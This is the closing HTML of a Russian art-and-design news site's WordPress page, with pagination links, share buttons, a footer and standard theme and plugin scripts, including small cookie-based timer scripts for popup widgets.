href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a></div><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2953</a><a href="https://artforlife.ru/page/1530" class="nav-next" data-page-num="1530"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769276679 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769276679 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769276679 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>